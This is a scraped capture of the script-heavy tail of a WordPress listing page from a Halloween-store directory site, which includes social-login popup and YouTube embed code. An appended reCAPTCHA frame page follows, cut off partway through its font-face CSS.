							<img src="https://hauntrave.com/wp-content/uploads/2023/12/Burbank-Halloween-Store1-272x231.png" alt="">						</a>
					</figure>
					<div class="details">
						<h4><a href="https://hauntrave.com/reviews/glendale-halloween-2/">Glendale Halloween...</a></h4>

                        
                            <span class="lp-rating-num-first">Be the first to review!</span>

                            

                        <div class="clearfix"></div>
													<p><i class="fa fa-map-marker"></i> 201 E Magnolia Blvd #100, Burban...</p>
											</div>
					<div class="clearfix"></div>
				</article>
				</aside></div>            </div>
        </div>
        <div class="footer8-bottom-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                                               <span class="copyrights">Copyright © 2024 HauntRave.com</span>
                    
                                        </div>

                    
                </div>
            </div>
        </div>
</footer><script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hauntrave.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/ghl-wizard/js/scripts.js" id="hlwpw_script-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/mapbox.js" id="Mapbox-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js" id="Chosen-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js" id="Mmenu-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/select2.full.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/popup/js/classie.js" id="popup-classie-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js" id="modalEffects-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/2co.min.js" id="2checkout-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/moment.js" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/bootstrap-datetimepicker.min.js" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/pagination.js" id="pagination-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js" id="html5shim-js"></script>
<![endif]-->
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/jquery-ui.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/drop-pin.js" id="droppin-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/singlepostmap.js" id="singlemap-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/social-share.js" id="socialshare-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/bootstrap-rating.js" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/slick/slick.min.js" id="Slick-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/lp-iconcolor.js" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/lp-gps.js" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/pricing.js" id="Pricing-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/main.js" id="Main-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/main-new.js" id="Main-Version2-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/listingpro-plugin/assets/js/recaptcha.js" id="cridio-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdA7x0hAAAAAFIfE5Sw3qa726QQVAcaGqnFfdt4" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdA7x0hAAAAAFIfE5Sw3qa726QQVAcaGqnFfdt4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {
    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    const buttonLinks = document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');
    buttonLinks.forEach(function (buttonLink) {
        buttonLink.addEventListener('click', function (e) {
            if (lastPopup && !lastPopup.closed) {
                e.preventDefault();
                lastPopup.focus();
            } else {

                let href = this.href,
                    success = false;
                if (href.indexOf('?') !== -1) {
                    href += '&';
                } else {
                    href += '?';
                }

                const redirectTo = this.dataset.redirect;
                if (redirectTo === 'current') {
                    href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                } else if (redirectTo && redirectTo !== '') {
                    href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                }

                if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                    targetWindow = 'prefer-same-window';
                }

                if (targetWindow === 'prefer-popup') {
                    lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', this.dataset.popupwidth, this.dataset.popupheight);
                    if (lastPopup) {
                        success = true;
                        e.preventDefault();
                    }
                } else if (targetWindow === 'prefer-new-tab') {
                    const newTab = window.open(href + 'display=popup', '_blank');
                    if (newTab) {
                        if (window.focus) {
                            newTab.focus();
                        }
                        success = true;
                        window._nslHasOpenedPopup = true;
                        e.preventDefault();
                    }
                }

                if (!success) {
                    window.location = href;
                    e.preventDefault();
                }
            }
        });
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});

/**
 * Cross-Origin-Opener-Policy blocked the access to the opener
 */
if (typeof BroadcastChannel === "function") {
    const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
    _nslLoginBroadCastChannel.onmessage = (event) => {
        if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
            window._nslHasOpenedPopup = false;

            const url = event.data?.href;
            _nslLoginBroadCastChannel.close();
            if (typeof window.nslRedirect === 'function') {
                window.nslRedirect(url);
            } else {
                window.opener.location = url;
            }
        }
    };
}})();</script>
<script>

    var videoID = '';
    jQuery(document).ready(function () {
        videoID =   jQuery('.video-lp').data('videoid');
    });

    var tag = document.createElement('script');

    tag.src = "https://www.youtube.com/iframe_api";
    var firstScriptTag = document.getElementsByTagName('script')[0];
    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

    var player;
    function onYouTubeIframeAPIReady() {
        player = new YT.Player('player', {
            height: '390',
            width: '640',
            videoId: videoID,
            playerVars: { 'mute': 1, 'showinfo': 0, 'rel': 0, 'loop': 1, 'controls': 0 },
            events: {
                'onReady': onPlayerReady,
                'onStateChange': onPlayerStateChange
            }
        });
    }

    function onPlayerReady(event) {
        event.target.playVideo();
    }
    var done = false;
    function onPlayerStateChange(event) {
        if (event.data == YT.PlayerState.PLAYING && !done) {
            done = true;
        }
        if (event.data === YT.PlayerState.ENDED) {
            player.playVideo();
        }
    }
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdA7x0hAAAAAFIfE5Sw3qa726QQVAcaGqnFfdt4&co=aHR0cHM6Ly9oYXVudHJhdmUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=16p8w1xjvw0s
body_size: 48642
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
